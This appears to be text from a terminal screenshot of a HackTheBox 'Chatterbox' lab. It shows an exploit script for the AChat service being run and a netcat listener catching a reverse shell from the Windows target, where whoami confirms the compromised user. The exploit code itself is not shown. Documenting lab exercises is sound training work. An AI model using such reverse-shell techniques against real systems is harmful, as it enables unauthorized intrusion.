 ┌──(kali㉿kali)-[~/HackTheBox/chatterbox]
└─$ python2 exploit-achat.py
---->{P00F}!
┌──(kali㉿kali)-[~/HackTheBox/chatterbox]
└─$
kali@kali: ~/HackTheBox/c
┌──(kali㉿kali)-[~/HackTheBox/chatterbox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.74] 49170
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred